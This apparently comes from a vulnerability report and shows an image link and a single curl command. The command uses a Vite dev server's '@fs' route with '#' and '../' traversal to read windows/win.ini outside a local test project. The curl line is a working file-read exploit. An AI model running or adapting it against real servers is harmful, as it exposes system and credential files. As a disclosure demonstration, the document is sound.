 curl --request-target /@fs/Users/Lenovo/vitetest/vulnerable-project/#/../../../../../windows/win.ini http://localhost:5173